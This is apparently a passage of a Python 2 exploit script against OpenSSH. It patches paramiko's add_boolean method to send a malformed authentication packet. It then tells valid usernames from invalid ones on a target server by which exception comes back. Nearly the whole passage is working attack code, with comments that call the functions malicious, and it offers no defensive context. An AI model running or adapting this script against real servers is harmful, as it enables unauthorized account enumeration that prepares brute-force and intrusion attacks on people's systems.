 # create malicious "add_boolean" function to malform packet
def add_boolean(*args, **kwargs):
    pass

# create function to call when username was invalid
def call_error(*args, **kwargs):
    raise BadUsername()

# create the malicious function to overwrite MSG_SERVICE_ACCEPT handler
def malform_packet(*args, **kwargs):
    old_add_boolean = paramiko.message.Message.add_boolean
    paramiko.message.Message.add_boolean = add_boolean
    result  = old_parse_service_accept(*args, **kwargs)
    #return old add_boolean function so start_client will work again
    paramiko.message.Message.add_boolean = old_add_boolean
    return result

# create function to perform authentication with malformed packet and desired username
def checkUsername(username, tried=0):
        sock = socket.socket()
        sock.connect((args.hostname, args.port))
        # instantiate transport
        transport = paramiko.transport.Transport(sock)
        try:
            transport.start_client()
        except paramiko.ssh_exception.SSHException:
            # server was likely flooded, retry up to 3 times
            transport.close()
            if tried < 4:
                tried += 1
                return checkUsername(username, tried)
            else:
                print '[-] Failed to negotiate SSH transport'
        try:
                transport.auth_publickey(username, paramiko.RSAKey.generate(1024))
        except BadUsername:
                return (username, False)
        except paramiko.ssh_exception.AuthenticationException:
                return (username, True)
        #Successful auth(?)
        raise Exception("There was an error. Is this the correct version of OpenSSH?")